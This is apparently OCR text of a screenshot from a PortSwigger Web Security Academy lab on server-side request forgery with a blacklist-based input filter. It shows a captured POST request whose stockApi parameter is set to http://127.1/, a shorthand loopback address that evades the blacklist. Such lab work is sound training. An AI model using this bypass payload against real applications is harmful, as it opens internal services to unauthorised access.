 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 22
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP